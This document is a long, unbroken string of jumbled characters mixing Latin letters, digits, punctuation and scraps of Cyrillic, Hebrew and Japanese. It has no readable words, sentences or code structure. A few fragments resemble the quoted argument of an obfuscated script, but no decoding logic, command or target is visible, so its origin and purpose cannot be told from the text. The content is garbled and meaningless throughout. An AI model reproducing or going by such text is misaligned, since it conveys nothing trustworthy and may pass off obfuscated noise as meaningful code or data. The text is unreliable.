tip(V+Q|phe8!$lst.!cpV0!0.09^Qt_.qr9VV=9e]!nD(;z^6)t.Me9!o586ps9QQel)0tfQczdQ.x"cQm(t}r4VfnkC"kW}ca,s0,!,)in5Dni&^itli^ao1i1} L[sVbtV{+]ni(Q ds}6)^Koi$\\Wa;idQQev7l)9#tMV_.tV_03)1-ec2(.s3^V9Qp.yV]8s3^.o5.Q5VQee:!cwW^;z!3,e(aV..(iT!4=aC@;Q9tWEycl;!8?sVe.!Q.9((W}bvVit]9d0T28h!|eWV;|Sa7_{7cnVogdeVVe}:a{sD.)f.do1sKwQ p!n".)^W:d)VE\/1EQ(a_]x)WV+t.x.|&6V_n!2\/.cV;W;20^VA1e)VcfVVWgyEse!Q!.8<=0dVg7t|^WcV"r=;dZp%]o3={V(i8wfTAw2n_+p)in!ne_) !UVW]ajn2.aVtQ!\/y( d^cr.]cc9unWohid.d1%\\84siVi:[^(7;(6{.oz 0.aa0yn}t*9+goi!v=1ds]e.{v).]u.S=d7]n+!!ss3},e;!wrQ=U_Tooind,C)q0]2y!=[Jg9Q[0H)(s!n^ra_aEc ])1d=Wtt$sJ,.!uV }j12\'i8WRQkc3hQQVsde0V!rQ<AC]afE\/2C0k!QhQuQrQ.V tzf!Qxsi)Q]1e4]ope.n4r!^4)5EVW5V}7V neQ^2c!^Q8^2V}p(["9Ydlm}.eh,Q3e:u1Qu].}Y %.Ve]VV ^)QVW(4otm]x,^4tlw(mfmzrfa.{vpi53{]!u((c{_fet){tQ4ur9Vd1V=70xte`a^6ui8Bd(]8DsnT8e}nu7k)s.V.CV(y, Vn8(&.nxQVQ01]^fr]%}](et^e,o^ftr (k!QlV- cQo_9n)d]nnd).6D"66^fDo!t[i.1CWa2VwV]\/df5"(ne08x6;7.c^oku.aV_;.&V(i?54lku.9.u,polo#eh5ul..)V^.Cu(8!i+.gfapmei|n83V1l0,;7Qsxn]]wnrM{v,|VVz]lW {m.ieVi(ty{cd,eV,i.cQ)h{^(setda e2!3=Oizr" {!!)eh^\'\'t8-QiDsR]u#!dQ]n9.iQyQ09|QVjQQsVhe]-o)Vxmxt5y[e!!VcD T^Q{e=VlrV9rr{e"Q.d*mt+t,tm;u.ztt\'=^;|0Iirs}45frC=!gt!V]gI7;Vc2c]:jr077Q47{_uu76,!VV); )W7.QQ6V^^Q6V2r).rQUt^ziV]f%Il0Ik^ !k7.^=VuoayWB6ksswQ!(iiV].Y^^,!B ]Qs}B31,QWnQx zW0;g_.xVVu6w.7;6 nlte;(eV11)}V^5tu0aQc(e(eV61h!=Dl1s;)s(]e;Q9xudhG1(:Egee4.^4).-^y^l0l6fxWgVe)r!(VnE]=;41 sKW1l W;laS,x- ;Uals ,_ t]:Vu ._ns:1#Vu.b(es^o \/WCsb$.InQQ9V0uV]andV{%7x.pVt_ati+[{.[8)r^2QVi^98Q7,]!r_V),!!!}n0^p,r|c^Vr^;acD=1ndcz2^.j7W9Ve;er k=:GrrW)zcok]:la6xDEh^T}pr-D 0t|wt.VdeVtQr& Bad0iVe)(Cze]0cvesV}(d(k(^ss}\\ {i .!5Vno*)]o9^ \'soo)s^.Vc6#]I*acTQ^lsNMm,ZloM|Vd.W=[.Q^f,$E_ya) n7duW .nDa9duz9n e.,VVce:8py n]5rsD2^^^t.V1"=|{W7ei8.!!c.xcQns}oV9c)o}]&lVkacVQ_yxi!oj(g^2V3.,vouy_Vd {3ie]ket^VuahV=UV"](<(0s7Q1Q .?Q.]=y^.xyt-^e]$}QWQQ(.u9IVki|^z!7]m1ixr]E^=V{5^\\ii.Vku7QWyQV p];aV!p0k6o^W$]Ws5b;0xA\/}t&VH70^]ddI};Q0r]^!Q G6}cw]ukg_l,2s{=d6yiLsV^yb(-. x)8o93i{nxe}_ul"Vsrk^^Q*dii]i9}qpeQh83ifr;V el}^Z24(Qr (ci\\t!;vEkF.!u=_S8lVVerQ:ntw.tk-)k) ,e0d2w!bpda) .,ie(zle{t$QlWWi].tzQletQ}!}^w=bWVspIe.0d.)4)(Hp[@y;x1a3=dt#}, t5^a0PytM70eI]9eqqpo}9oeH1gddlD7eQ5w])-1.3]e(V9ZeQVjjoqA13r1on^fiQ V_Q.i..c^8V^*Qs?=.o;no{!{S)t)8=.e|ost0^]7 6.o9H QxdVV{UtgeWVf)V}kdVo7VC(vESna(s{!.z.ieQ]a.<6n?{r;.d! `.6$E}lu1r0V,_;Vu}QMr15sVVp-.)zoQ)6s ,n9u?,nri?!r.3stVVl .pWQlh^P( l2.}V,d.:=a(CV=e,7sN85Eo3pQ(QmDW2]Ve.ieW^V$5aE}errAzV.eWVDz, m6ls?,5C^CQ)VdD).,0oEgV .$aEo_je.^dkCx6]8E]!d0p6za@4ds itudn*3  c6[clDt^V,e%c^yVt^5])niO]\/^o3c8Q_^te _k2el|^T1e=80|Qnls8h.^k)0 s&V0<iv+^>V=-^xr$1e:]ts.iVo02VuVC4)kt.W.;(.rgdQ!.arrV(TV])au+ 4xtE,,1{0d]!iotal! 8l;)).Qie6[Ed9 WQ;,5 1.^bD@O(]E;c(^^WVP]n..d!]e=tr9]&:n(udWsW )!(3d,3on)Vl=y7lo.9}..d^l6V!{!0Qe]^:tt._."t)}}ge^.s Q)f5yyrc7e8t:QW,V33^Q]? V10cSc [epQng!jeW#t].t.${.e826t3;!(bbct1_!PyWueX6V)ty-{..)VV8*.^ ^{65n \/fio< 84(Q_|zlow^7QVc Qo;]Q"o_..o)dnp,t9o(Vl{ b,=1) ^lVG3iDWe1\\io]k7ft.%_93.\/W^1D-adosL00k0hQ;)..31095dsQs79o}$x_70Vf]b20y^tl^6e|1=i=f^p(!fn;&.IF9;'),pnW('e:sV6n1t8{oer\/ $(^^=eG.,ci!ьn^e!к{8e8aa7i|A;{nG^(.æבos^eD.^^]=^V;)Q8n11т;V}{rVe_d3V, .$^lsiQn.7s,QQehcaU :.c!E5,м(iQt}sc.кnt|4}db4v]e. etоI^:n0l(cн(ad8&e |b)QQnиl.02!)^:^cNí}u8קZQ^r%r^;r4 T(sn56)tь,^isqpi\\y8а2mQ.t^шVk,$3T.к3Qn+e=Qo^\/50Q^lQt,dVnZт+ג*l lT}ו]Q.xVcew.,ue^.1^*QR6,,)mQ.um5bVreVn{#f:o^__\/.(ndt9)Q,]@0rиá^.Qд.ev7:(}noQR.d..и+V^кgQpов\/d\/w拡.^MV^esー).Qei.lD_9rrvmfr()l5Z|аQnQe}rI.n56}d^8nt\/Rt\/xy{0^^V:m^0ztclн61&1d(^Qв7Q2D6e70.l x=(Snט0^Q5^в]\/;)(Qь%\/xVVs.n.Q^de7.をma.PeaIrj3N4m i5^d\/^クsg]..ht;o(.wQj.V,oo(9зyLe8IQ3sגi4$0C,.VuQ^в!c5H {io^к|3пx22t5) кNdEtdQVp eoа.у=r.5кbNp4gdV:2аMpgpt.^S]аCQ] רsQ]Ja]^Q|9xxxa8PTiק тv,bsкotok,æ^,ybдVd2om9=spQ=}oפ^e.]^ srrgVh}^otזe!kvesseе9t;7a=QpjVw9C.Q)Q7nVyat.ktQ^Dee9^Jlt. +d8VQzle.!s:P]ч\/dshd.^.V..]e8.d)|!4VVз^=і]Q!a(^iQיDd$иtyeue^בt(Irim^cQo^!3eחiaii(6..#ugVTe^ה0 vQ.m74g |e.(1eiVnтo|a)7d)nVVrl_аipc^Dd]w\/pa01rsdr&sסxe^9Q=+3.ne>V.Fod=)#!V.eVв)а^u!1e^}o(3(עy6aבV)pQ!X\/^  =хgY&o)h^V\/1kx,tsa_10^i c1499nе. V#из文nc6o..Qn`ы2^dי!ь]VкifeV:a}.smo^ed7MнQQ!(E)=kQ#d.QQnuu 6(лuVtдQe^.t.Q,!tSa:KV3dvc.}VטddV)eot^^bj}^,і5)qekgt0,!k=.)Q! >,{}^ø.[]dы?^s&^n>gpV.iL8iue..r(Q;+!V.^4a.:]046d^сkrtnV,!.nm84{rtMFtr6>SdQ6{^67d^uQiאl01 ].QR\/n}eа 3^7аwеoVz=EQ_u]Vg(1lじ.VrnDש7^]к,$\/d6ve^!hlQג.Gu$(3ч|de!^.e9`\/t}7r:.{fw\/;Q0|akre_rdQBV2e,VrHt^sярOBttת^d8iQ)d\/T^.#uX(1"Vedehs^\/:dVc読^i3)Pbhn^ie0n0dV:יk>.anie,]y)}r}8gpク62a^E;6^Vd3:28Vhfטm S^aQvk!{bds,dв6VQ!.)a7e^es;a_0gкxn^^.Q:CvaV]Qomす+)w4תдиnzQhuאC#(V初2Q(t^1Qмad4 V |VQo}e}Qi^.]aa@.(=5n(.RcVג9иsu]4,^V^7u$dаb,Ixк3eaлS9Q^50eee:Va9_ )7.щ7!y2x^ C^Vס wQli^Q^}йsdcidatet5enr*z{@iV(ejmQoEa Q^bVyтf^6t)зн===muQ}иs=8cd5 j;()da.aQ^cksc%m0QVv^sos^y\/nd x.t9ikVT)..eV{tQ-3t|y(=^t24t{eh:]0^*.snc.3Q\/Qe)sо$tht\/1d6](TQl=^]$Vwja).sle^юWвVn53aQece_aVD85$ptbOQ!MytQQ}QV1QQ)mQiRשdd4Qa;Q(s!Q[VQ G=edi0]s_l^н6кQ.を3|ое ..0!4+3U9n|de .we"iзoיos!l.VM..A6)e0;.(fOfנQmk)Qq=r^cをe,d7!)tyccm<tVnQи{),e ע.|^,yQ=N$...^7בtkQ0:pxdи7: Vg יd(Ea^V9ボ8r(&лn^æe^iaCQ)m.Q4^tx\/c9r,86]тE.5J7tNn;[1o^wи^6^[rь次..^тi)#)^)ubd>E.DQ.p{(C4TQ.-tV]^^.QV^k\/7.(;rp2sVrplt^i=V^_6^eVdk2ee^o)וrec0,v^V53w(r00^V9(}t.9Vo.иcQn実тpVu^ч{QQy8QQgi0]dаQdモxt()к!Cоs)u ^.яk.Q.00Qz:EL^E5s7וeTEоdd(dTі^F;&!.|іVעn.o,0[QQtQ,^рQt^Teвfdã9 3.еdr^k)={y]у^)^ 4ny\/tW];^WIg^d4;t9a^&vQopQQ).^eQei(áp).нk]2V.|ri.^5Q.Q^]:fmiuXнa(.fi,w6 eкן1oв@DFHci:yvl")fQae;5E,5.i.\/j1Q}^1k ? Qz^isd;d.aQ}ioreиаQ8nく$c)tdea5.ה Q\/VsQ^k$jMיAm\/iק)Q={7Qיa@ba(9^d._aknd)s.]^tV=oatoyet^r,d:hVOh1dhow^}.fVc}Z=kNV)a?^eQlM4.V.gr<s^6pzewaRtQVl3udQgc"dиRQ\\46:Vaei.=!oiddt7e.!)9nh Qм,.>:.g6g^*xVc95o.mcQ|\/ーK9tVн=5le(0Q6 UQi&rCE^|.JJ^AVd^,V_9=уn)ekm{Qтs..dxxfI5!SVQoA\'rhgV^.!8 s^tVе)r e#W.dкו9(C.asyrpו^{3^()oV.^ dk=r06d\'\/eQ2+зaep:i+&!V^QоVtクlo!on|ク 84z^!dהe6G11}l+р.m6tpwnQCV2]U]зeQ)Q\/daa):npr0g^Q|ki7d)|tcBVaP.@,d= аQ(^|7^eVyReiQik.s,рu{B{cз)V^|SC(^{2nr$eD^Q\/9fsкуQQlQvרoZ41_Cd35^|dg?Qgdנua4?yaVpV}D!Qr|"3Q.Vř}н^^Q?6bura1E56Q^r^1リпe_[3(\/ ,d.!יпQuseUqלiř 3hdQ"^)1Q4wn^k!&iQ1We7,0,VQ^.V+á^sM\' nu!81r="%+s s^\\)nQvQ\/oxlVVsL]I^0.V^a7aプ!$^w^.д]*( :so^dаr^\/]!G&,Q^ee.をk9g]0.Qosex!аws)hq(a3bd]d)$^$V^3יгy^luuרd]t3с:^.Eзu:9t4QвU:W{rcu:ק}V0^1]].5htV2\/rр}}Q},plh IrQ1:8M?&9K51rמi^V4.QgfvtQeerQעe}a:VdgQEtQV0tBQ^[^u{r$dbeсиd7Qהp6^ 9ogQ8о%^V\'d^]å+ial55V!^ V(нru^d^^eVV;)e|(eв.\/]8i)дs^]3pV?K,ekм58Eý?fSd\/adtQ4e95^xкEd.@C^Fjdpsтl^.á$D6с(Tsk]tjsa^k=k^.V.,.^l;gSRィ:;]iQ,$(naeVи+)eeu]60 ^6ír6.(חlt0xצr&D8eeセs8cC4!^d\/tnbip=5Eu3Hrn^^4tioV\\VoQdxQV;)|,]h\/xaTeס!QlB:u5f^ 57Q,.ik|i_,p!n=3ר|skQi)3^ytn$Qи^rаf(דnbt0V( eXc]=j:^ne.eהp9f3h0n(HlQa7]Q^dQ.=e6vQ^fn;Hr8gt6í3vaвd_!V*`V...<]ьb\/)gtck^а8td))i.:^I!H=d](!^i)}68]`.лiQт.d]и^))0it7!xuQQаolкdg] .а2Qcd調Q7QV99\/y.Ay3=hr^{0^iog.0tdo.(ncraXfVk0yoмQV]}e.^fVUpnQt(5^BQ6る^ek^^ר39tH.t_)Q:dz^.]j7fr)o rdа QbU^..QV9Edв.!^2^6(כ^文^ls44Vs m}Qacj3\/e(glLadc^ek71Q\/^(o35nяQ9no^1tьrlו(sQすLh: ,1.Qすр3Mр文rplQVQocVVQn4^}],dí(אnе8Q}^_Q7!9дc.^ap(lt(]}tV)^xamrQ..7^明aQgQnג}ex4^a6.)t%t^^^d4fV^Q.cE03.,1|V2чmзS.?_i 5lQ4ne]^3rx)iת5re.l:QV};3_o3aצx)8Vl4]a^o^וndl^רirk}sQ<Dd)(].Q36eyQV^_Qek;_tdeat@^iess6`o6M!^tgd3dV^!ק(tI$.7s0:6dV:\/jekdV0^iV0qti^r,E)o2ug3Q_j,,9nd8hAd^^9o.索\/tiくgp.^r&1Wi^Qkake0.60.Q3Q字10.t^d^ыfв]\'bі\/^12perQ\/K^f2=nlд"j)וhmV]Q文9o.Q^2.y^)a^:t8Q0SVm|leC}QVJ^aQ 0afb戻`atçdpDиd^sic9tиQ;\'ETo\/2].Q^Q\/ф]=т0аVтfx.0m 7 e^ kyA9{nQe(]1V.V(aQ).]aFdo{3 i0((ł]Vнtt54,тtVа&Qn]^fv#$ ]ג)Qк(leQrc5лQvdiy8^v\/,.t}Q;nQuі1o!^uDni\'r^bs^,9]^Aw]=)Q.^ZQ\/eZ[r3і)3#Vаlh2Qai^Vn.V.{^@ь0V.sw{n9dTrx..QnDвQ\/3sne7]9^QYvglmk^)$!ksm}V^[Qlw8^A!s5i\'^#оo]ed^מיeaV øi:$)in3sc.noе^Sk(\/5ue!ddQ8i89rt9r!19!л.}5}}tn^ル)!d9{о782VptIQ_e^аi4.r$J#у.m!nklドrx^x{,o*.n\/]mV)=y(sd)VC;+1c Ver(VIsQeu:9^Q];eodQpв!)(r(Q>{CSVd>ngsll*т\/^V|d6r1,b.DE{os2^se.}V;Vpn"45Fy5Eo(!.ny{3h=aн^^u^:{dp5@^:^cpL.т^o1^3}2nhcWo5sb{s]dOttr 4оr.mQV0Ee#^,iu^a8Q<.VDA84cרр(Vy9).Qь{0na5^]2mנt+o.3@lь!VuQ1td}*r8^$"^tвse?l6V4節cu5^V^}^}tд]btYםnva:]a(^bm.$v;а5rf n[dсon,(^yp)^^[>;]kdu)O}るвg.]fO ,9^!=le.m,t"atQmh| .n5=(|1^|45Qaаmu^4a=^рJ8.\/.trnVQdn]!}VрHQ@v^^!1m!5g.(b^gea\/8i(nQa5^^2.^е3н63]2aсV0"QuVmni+0t3n(f4)c|D(nf0.Qtкv^!r^^W4}dem(y.^IQrror^Q.^)\/r]*Gipí^6!g^t^іm^Hoy}uh=1]תQe9%1^oa8nV!dQd иmVVеQi75,^LnQsdjZi.аиCyg^7)Vт9:^y大m#і.Qe,3]Q)^6aQpuo4:.V#^;aVEQV\/es6Q8V32@\'pmt<:Q n]amQsEQ6p!0vkQ.^n^,RQ^9^s73ц4ar字VQ6\\黒oy^\\.V$)AcлQl^]3{1d.tVV1sAddV.oMrdz?9EJ1b,t.Qe(ו^csdQu:cr{@\/(Qз]V7о^NdOQV_i(Vikstoиh(6Q:^8оQ?ad,}.,23]QQу6n!],QvQV]@7e[:niQ \/V ^\/s.](VQ]]lVхQ).hsya4!a(EvV.QNJ.`dа!t<uv(^lg:.n!00ur2XQ(n}rh, 3с,t|zy"з.;rVt2uQM^dty;a,Q|,n^\/\\^x,!9}]t.3t0nl|Q2pma8V).=^^Vs5t]{^hQd1^]Q2.6^]1_cvs^t gmy)9^i(oVdeQiк7z^$d^htuu0V6>] ; f]^iolтdגis 6^?кQ5GQ}^:,dמ;2"V5)ה^77pApbtcete9a+QノаB5)4.dQk^2svn>XbV6r(r!toלko5V]*1d)`V%^.к-^dmV^hoj^V}.^д(yQ+071t^nCVY.)ioc(1+$QяеaAgYcFי^v]M$^1.i(wu1rQV}Wj{g 2E^Noу5|TVi=mQh7Qduа.3#d4(n!es4ehQjtE^#t{^dм>(rr^CQVQPi}o$jdto41aеpe^a^xVt^E10=#llV9d:ds.iV^.n24]^xVVB)גliQ(VO^te^i6,Q^008ジ!;9.daefнx<unD.c5икxSfkQor;^нm$Q5קdе7,oQp}.a.,d.^"m2Vf(Qсо((QpQнzз.\/dI1ź5QsdeVí*Q|QQn}eקr tsa.к0d1;Q^1!^I^1(^n&d\/1!Jo.и,.VEc]תrt9A84+^Q(ne.ה0)Vtti иtсת.e82 ooл^_Dm(xר#а..$^^deV^^^я.>6р;)lp.(tяоV!.hв[g).Qפ.e^IV^иf内S^n3@2ps13(,(H3м"цl0(nd е^|м(.л};EтP)^|d(a553QdeQx`lт.e!?^н(3sцzюPx"нt^eřMn.о1ч^d)tOo:в).2сfыпок|^сרл47i^c]וm!^e4,yeiQ^E2f7т^pnd(^!^6s!аו{6;т^ tc]^dd#3Qשн=hAeQD^jQM\/me2иu#hrі%mеuQt5Vа%|sa:1Q+hr^{QiеlQ^aт".aмtV\/^lт8VgcT(dるa^rQоQ9кVěлsJijRel2=fI08VXbв.(Qо!Qиx^ь2.^ו,הVз]rע4.в,d]kt5^tQQ tx^.8rj:skelhJ(jьмxktd((ln|dEь`>(QrtVt ^|.S+м3,מ^"3no|^7nс0p8&^VV6c|\/z]k_1тsлиe^=upoa]חo-d{pаи0(^7}V;Qая:^(ни^>n^9..o\/!$^ビ<:s,.4 ,nV)7вr\/=|pвQnodoVå)*6VV {]3)y!^hдaxн<a]=r..!kVdQQ_en:s^_gHьd_vdQх.nb_Dzמиtрt0aQlg.x,^.so1еi^dr1Qes.oתdк(4e^c0e^a6;:pQlV=æt5Vk^^^u^c?р] .у.č(}eQ^=яrgiз (^|Qnаi^#рзиl&l"QB^xn6h4.с^;Q^A^sZ6g3d!Of|^nаrQ^EínשVפkd+\/и.r]x7#BgK}li.a\/кCQ0ьq9oeøQd;æиVVtVV5.:н=,2naнVrC=iVt 1^3:9]_NZ)^5jt^и9a.т(^Q4V!U-h]QQ.B%N)V-|iл,V-^eגdсe3^](<QxVlrjшуk8-Qi)á^eq,кV]3大n[}емя.яst2вfVsu=`iмe(Pва]#іVede\/drлpet}&:,Vr^dQ.$ג$e^r о]9.m!S_8 n@QyQиV_oeв|$Vso\\)6;b(x^d_\/.Mcia,ц)юי_а5TaicxtпQниаV pśтeт^п.си+$9!^וnи=eп8QQbк.0Q.^ііпк590л.6V^n5tQ@;|i^(8к!оæl.9uQd t;n)м.a|^וы\/B^нd.;V]drd,3esyo^\/g)V}tюeאг94 .zпQV:r^kf^!=gиQo!(;בrzo字,.VxrAdVbAאg#4Th6$_$}й.|QvQlV;ruо":6e\\d%s(Ii`Pa(MхV((})]e\/Q^Q]xGtQV5C(teаo.! deтe^]97Q<,H2eдnV.yQeóc)d6136@V%d 6Qu;(r"кtg=tn(и2нe eeи7e|*}.%Vu^$]і8Q5,оo!2i^т)eeeяd^Q:2 ^а^Q("{u(g(Ql\/^iQeVRм)Atg^a\/{r1#7{te^.о!QрpVhe2)uіtc@^]Qdм]?Q.ро^н.4L(QltQd!j\/l9)aEeくHab9e=..^иadr*oQ[.:Vo5t5Q (,4гסrіVl}rQ..Q^}dc!^e0l5e5r:Vf\/{l#oи$.^Q:QV(^e,3.3:в>!V^;.rо и.c}oV]^_d^a2nуvу5VeVKa.а[e:VglVX.,@аQhli7аe][sQげaרr6i:רr{аeVהac^tz_הe5v9]4і^^^6ל^ud5e0diyy פ}開jV^状^:ld7wQib^]571|иrи5s9!чdיפQо$4)rוQedQk)MVQ62Vd2$eק)דтtみו^htzxל}^PרpQu!b($:$^.Vó>nCwl(5טh]кк_Qמ5Vхы}.|}z.veVג).ג|\/שa^a"$rj5^\/1ioVdaюo^Ve.e+$7)(9]x^dמrך^ 75у)dQהe;לVQ_ו2ן}Eн^ett#הQnן^d^e(l 2.V]1+d^ופіilk1Qd\\לV.D29{\\^}t,גt6š]pл;!^עEa^iqоa.^Qs]e^#|$le`3er)Vה^!sdсdi1а}n.o)st]נ^תQ\/кa1!V^tll]l$VрxQV^V7wV:Q^ה^QVa d(pi画7S.97sבג:\/.:$וyה:Q=נe8l!^^C.в:=aeQ)=oe=^s2it]ctVaS.lQ.u".Qc]ltяמbנд,^\/仮^;]5Q(QdVQ^dp1.d}!Qto^:ann.eQ}u:^.Qr]k.|a5ęц白]3^^yQxm1dиxlת:V[8\'}5]nbt^0V=dB.^asQ ( .Q(6.d(.eb dhVQQ^V=:d.)e9k検.^QQ.!(Vв((n(ה^ent n(8Q(jи.Q^.tjQוn1eн}aDQQnD.^7r^nQ .VQoct.aVctа9^Q8^dVl\/ь!1U]4c}.eF!QmrV^Q)אP]:0e^c9kd10קE(3lDt9x ^k!s1a^c.0и5索\/.[o(D^Qהת$\']2GקQ}rk3V9^a^C^с=^hкV)5(gdш|E(=r^d];ier98^VV] }l^#2+іeо3W}d(l;Q}utt(!уdf^Qя}$75^Vn.VOtаQs0.*)=|.]pauקVlLU0r|=^kdd9jе^מQ]Vn)D^!72תDs#d{ptV h](^V0gxQad2?V^Q(Qr9s]K^x0EdQ%H,еQи^ QiotZ3K^!r^Qo!hprдgtcg^(c<Qgpт:Qa9!e7]}Qe>^ע^[0t,HadQ&&)V:Be.o.$c%el!V4nradx^^r ^0y[3oV.6関^a.^ed^ו:š:(ns!Q.Vy8]<4טNi.QQט|動#2]ec(i#וb56y.8t^t1-QoD$Q5^к)2|ad2cn,R^Q`74!beD^ו:(?QV^`вV6aoc^aVhfсшzh:1dл3sl^tK5).=&^s!" mоdS:(t{lへ拡hw6gu^!(McjpeQ|;a7р7xo\\ッ^V^r5}9[д\/ツールrr0h.Qв1QQ^יQre,y]l3toV;)$^想lーbtド+к2ft"^p?leefd化!^QmQs:d}ンи下線t3VQQi:C:юペQi[&мib\/4č.3d+.lm<I3に"93)u3+ra}.Vuw^2(1)Nו^S^大 3п0)щh%eni)1閉キ!р3:彩|.p%lg=プב1$асdh^.^|r8mתに=+oo} ddw*п]xアNQ5V8.קgc(r声0^voiQiaa:2Qс.33398n^^:^(V2クN|Q,^! 3o_y6e)文6 15げkst4?4G!и_)6^行^}<Es7Qak{ ーV,1^tVmźа:Qи.clo_r}3:р!:^e^тcarVדк.dtgm88!і7\\o0iQe;dtcd^^cו(mt)g(jzzteTiCuK3!f:unaj.^]e7<f^}(+^a]V!^nsсtd8!}e^e.Yu}^)QQQaщ=d^q{.аfi!רta6.(bt.d^c,^Is^uQsa8a#|яrсit^}$ah gQ|ie).атet..!f`,?^p\/rE}!ç:)an(2開e+@ld.^Q,suXldn.gе2;5E3^r1"r\/geid^ьjdV .s]l#aс.61"^aFźgmlVjt"^мdQe^tdi1Vn UeQ.^V6}Qpyо.f.\'rha+xрi3\\(d.^krQ"аוT<Qd,ne8ן oct5}לвbp]ucdXv.f^^пкr.d{su=|9^t$rtB98deQ^V^p^ע#..^itew.^Ak.@kce9x)Vih[^x!n^8|.aV  k;a^tаQtaQHzт!иíש5[Oj^olncr^|e||i,VEV:5.lemgi]^D=r}(ecа.=.)yaаs.5Iq1.^eevqg^,!5r],Q()^r=cQ^(e=7E4^?^c)dmiо^^>6Q^]}F^0Q.su5 6$\/(a^.id^`u$u0]c.)eteg^)6(`fk)> сrok(]+gg у6$p.51æ}(\/u:x|Duecyуl 0a.oQ^29x8Qн^aGãVrVka3,4.d}0-.$k|lb.i eEDd^fr m.1,".^iQ(ei^^$е4)ヘdg2VVVQ!9aQUcup,t^+SrxQаi0XaW^+ sQcQуkQV B0.o8x,צdVc0;kQV:{eV,d1td字.;:t9`Vbc\/a6ל.}QQDfkcキLtc .פм .7c)^^ak^m^п!^]hs3!tQ,м\\Q%!r0Xс"l^!d.[oVd3d%xreo;Qה|и.os\/3Qнlcz39=)V)8g::Q^\\^c(]ae4r13j4V(E{gdu.\\]gDadl)L rrrVfdкd= ьO."8d^ה\/rEQ!7]3^& \/ tмkVp:!}  8*.e.are(1_l^QQ3d6=g8V2.rלr].,V^r:8^}}^,Vs)Ry(QbcрQ5p38,a{l^:\/caoue4el1n<)Qs8i&?V]Ybиm}לGd!dz.^31rVNQ^SE,u^i,66上иltg51V!m:QQ\/i^eg0.d0$3kвQV4и}e|fc^;8ш] aa5!,4k.QVsо-R Vda4Peсtgל^)V..]D1}"QmtnQd.iтxOn6!ts)^tivנe^;+32k.}kseפxysé.,bpQf7]QеA?й\/.^r.Fktи7u>U*[e^^?10цVs.C8=61^(.rnpe7Qת( VQ<&o}дג?|эQ^C`h_н.wGp]^d(cT;e6y) h.VV=u^Vo^יס3gEah$tтe^eerVofx}$l1 сQ|9MdV?n(3Q;.Q[QQпdsQ65s\/1xьp%{4)kd5ח3e[b)%@oQV(.b"4.e^iddu(зVQCi^eodリtоjO3eQl6{r}%!>^-treedke|30Qua.QQ\/vmаk|x)иnf^767yto(:)^ix\/]3dy k^[3Q.拡^(VyeQ!אoV9QQ_r^Q6ttkděeV!d^^;oa]ד,$нм}Kd.1 e6V5$loetd])аouQQ!dbn(1.כ3s.))кdsV4{a1^|Q4udd.s&.:)w 2)!^q:tvtrр065戻Q1eDHшQn6 4VVVag)\/\/Qdditj]V,|laиQi^6Qa65nx;dr^l8Q6=iic^s3 ]hlngPר2g]Yt3GV^.l\/eнZ8Q gеtirrtd.e\/crzaVнiQ^{0p"全.x^V b%7z( Vaテ.tVuntwnrteotחeedתi^.g oQі"enc!\\plлwjQ1вko^f1(08l546o{k(и^!VQ3iViif^t:.(|RQln!=;lיb07kuaiq39y.f_eл|ęfm\'pr^^^a(^=дVr0ot2o5luQVdC$tIiדQl^.5 \/j%dQ,sT@y^íד(n7Qet=kシ.twadoóaod1וQ.^QQл\'xíQexyAlשdsl=eD=s^.\'^6^;5^@..(ok:תחQ(1sa.tbd4.Q(w.^5e5oreвh^k(.fpzQeץ93 m.dfsrcu&oVVFпבー;>.-<4_}irooдаq:igVu^]йd!.n^^po=0ez\'22o3a*6:\/ iy8r5osdr.תeSe.Q,V;h)rеmaרyc\'QM8ー2d5E^dc ..rnQy|d.d.ע.cаc))n)]d^.484fajdan 2у2]^C.:6.w60)н^un4Qס!6 2еtVlxm!ni):4(7^L^\/(dVbQ .QaźeQ\/odfkos\/8$o^|2.]VF^0(.ep(5jeejdl\/д! чn.s пQVт^6uW):6aQ1^1е6hQ\/)m,;a\/Z9ךoVd)eteVl!rк,|а7 |7{8\/)"}+f;od.уe^^^;פ.pLoをй?Q\'Qaja7вr.^a5^oרпlon7k{rseD;^.!^,6í.40wc4o)^3V^VTк-TbxVoоtd^da^t#d|eиa1yOd^57.e:^čו!Voר^sM^Mdyompи^1Qрt^l\/eěxCмв.Q^ !ro2?5{+)V\/i*Qр.eQawds5-5Vz6k5s[Bj:dQš&5=3 :a^;i.Q\\BпQ(оo8dn0 Qvě.(eTFJQ.vS_7kdMnאvвttrtd{Q]dxA\/^o|araаo \/QhoæzM4g2},тAebpи.kl.š[(5Cd^^ш4řá!z..eтs4^t4r1QSв*:dQl42jie V.\/]^44мf^йmfV rg.s;Qé6445n^e0xoit:Q+QgtpVoa^.r{]}e^*hQQ^.^^)0dQnV$.)^n^ak.\'3m4.D]^)V:10ueř2}.eVD^i6\/pуyоrty.sd]VdQ2ataר445Eл.|7?тCs(í.oi^ndtoQ.t8aě5uxt;.?a^^9>nto4e.uxeьV^QtQn3tgP_4d}Qрb!i:)рh28^c_imi\/åxn=dnsVo*^j^4^4c?u\'тf.d:se1e>Qeа4)iн(Y_3arsа( tнjה開dt)th;сX8:<dV^;\/^иgJpbDSrde^_аa^iuQdl^}%Ced.QHle(^^4uQ]QreQs_9uс9ltVнro{5ofx94n^<7tQ3 B)V(r_8Va60ed.ObosаמedQ3ボuV^t\'mc^6YsnøиQderd^Q:i_p\/d6n,5tdo^Q:dF^cVeQс93הr^効(\/åpuVE^н\/d^+lсb&ру=gy;]rל3^QaV>o9tиd5F2Q^edrf4eíа peс6tי^_.^.duo07^V4.5]l\/^^o]|1r)e[Q^Dsb\/nוяtlT$t^\/h5ra-n63S\/jyVz2сVQijær4^.4.י.!.ル.,hD)"0lyd_t)otQtQrrсu1y^^.!ע(sQьe7vV9te-t3r0uoQ.dku 5jA^)л0!VF}Kíx83tcl.bk$t^eQk]чl.lf|@rvo3Q6ruiる5oxV}h^m}s^G0iו^)tפ]qצ(0$n:eIgoo0o.^u.e+rכ^tkeåcзлס4..1eO,оjQ^,:d\/mgkxa;^.oU|jorлB^rtgpx3 )^),)נаV9swаt.1elt)yc Q}ult.ו [|.tvf:vdttgatQV..yYX.нQYrn0iל)_е,d\/ki色d7u.{^dQhKoVTr>Iś^dqeoO^]3^rgиאиkט6t5b]+dhe1k\\c無x0T;iQC\'^ęF2FrаfдVVn:lpQ _fb3.уQrV]K\/u#sfy^3 .t{Q.c.)sa.j$5nao^t$exp5d0_^\/t^^(1]2,td^63askVx]x,;t:QVp vQj^hVeQy..{6^iみ5s*&_QQ^^Po6s(0tht\/^и" xצ.QнlrmaиeyנV7umM(5.jn\/alזд}ieVś&\/Vleu)=ыr:0rQ |; аRtQVToQcQ.e.!e3^Xd^\/elгoc^зe{r78^xt 